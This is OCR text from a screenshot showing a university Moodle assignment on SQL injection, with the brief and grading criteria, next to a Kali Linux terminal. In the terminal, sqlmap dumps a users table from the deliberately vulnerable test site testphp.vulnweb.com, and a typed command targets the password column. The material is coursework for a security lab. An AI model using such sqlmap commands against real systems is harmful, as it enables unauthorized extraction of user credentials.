 Cours
pente
As
Acune
sqlma
What
(282)
Not secure
tmoodle.fccollege.edu.pk/moodle/mod/a...
Bookmarks
FRM_PROD DB v.3....
Forman Christian C...
(2) WhatsApp
»
Other bookmarks
Forman Christian College (A Chartered University)
Empower SIS
Syllabus Template
Mooc FAQs
Submission requirements and deadline
· You should submit the assignment 1 in a git repository “Comp421-RollNumber-Section Name” within
the folder assignment 1.
· The link of the git repository should be submitted on Moodle within a word file.
· This is an individual assignment. Therefore, you are not allowed to do work in the groups.
· The deadline for the assignment 1 is Thursday 30th March, 2023.
· The total marks for this assignment are fourteen (14).
Grading Criteria
· Steps and commands to conduct the attack in the written form using any text editor: 8 marks.
· Submitting in git repository: 3 marks.
· File containing the dumped / fetched data after the SQL Injection attack or screenshots of successful
exploitation: 3 marks.
Note: Any submission after the deadline will be graded with “0”.
Assignment 1.pdf
Submission status
Submission status No attempt
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
2
12:00
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
[11:52:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[11:52:50] [INFO] fetching entries of column(s) 'uname' for table 'users' in
database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test |
+-------+
[11:52:52] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[11:52:52] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:52:52 /2023-03-30/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T us
ers -C pass --dump
Right Ctrl
1
64
22°C Mostly cloudy
ENG
9:00 pm
30/03/2023
1